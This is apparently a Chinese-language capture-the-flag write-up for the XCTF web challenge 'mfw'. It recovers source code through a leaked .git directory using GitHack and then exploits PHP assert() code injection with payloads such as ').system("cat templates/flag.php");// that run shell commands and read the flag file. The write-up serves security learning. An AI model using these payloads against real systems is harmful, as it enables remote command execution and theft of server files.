XCTF-web-mfw



访问主页

经过发现page传参应该是一个文件包含页面,不过没有加后缀名,应该是在服务端会自动给我们加上



试了文件包含的data://协议,还有%00阶段没有成功,使用dirb进行目录爆破

得到.git目录,应该是.git泄露,使用GitHack获取

python2 GitHack.py http://61.147.171.105:60868/.git



得到index.php和templates,得到index.php源码

if (isset($_GET['page'])) {

$page = $_GET['page'];

} else {

$page = "home";

}

$file = "templates/" . $page . ".php";

// I heard '..' is dangerous!

assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");

// TODO: Make this look nice

assert("file_exists('$file')") or die("That file doesn't exist!");

上述中有一个危险函数assert(),他会将函数中的字符串当做PHP代码执行,而我们可以直接传入$file,就像闭合sql语句一样闭合该PHP代码

根据第一条

assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");



pyaload为'.system('ls').',尝试执行使用system()函数调用系统命令ls



执行成功,尝试继续执行获取flag



?page='.system('cat flag.php').'

这里失败了,因为下方还有一段php代码

assert("file_exists('$file')") or die("That file doesn't exist!");

需要同时绕过这两条才可以执行命令,经过一番测试,得到下方的`payload

').system("ls");//

原代码和传入后的比较

assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");

assert("strpos('').system("ls");//', '..') === false") or die("Detected hacking attempt!");

assert("file_exists('$file')") or die("That file doesn't exist!");

assert("file_exists('').system("ls");//)") or die("That file doesn't exist!");

传入payload测试



成功查看文件,尝试获取templates/flag.php内容

?page=').system("cat templates/flag.php");//

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 单元测试从入门到精通

· 上周热点回顾(3.3-3.9)

· Vue3状态管理终极指南:Pinia保姆级教程